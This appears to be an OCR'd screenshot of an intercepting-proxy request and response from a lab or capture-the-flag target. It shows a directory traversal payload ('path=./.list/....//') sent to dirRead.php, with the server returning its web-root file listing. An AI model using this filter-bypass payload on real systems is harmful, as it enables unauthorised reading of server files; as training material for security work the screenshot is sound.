 Request
Pretty Raw Hex Headers \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 path=./.list/....//
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 17:33:46 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 155
8
9 [
".",
"..",
".list",
"background.jpg",
"cursor.png",
"dirRead.php",
"face.png",
"fileDelete.php",
"fileRead.php",
"fileWrite.php",
"index.php",
"list.html",
"list.js"
]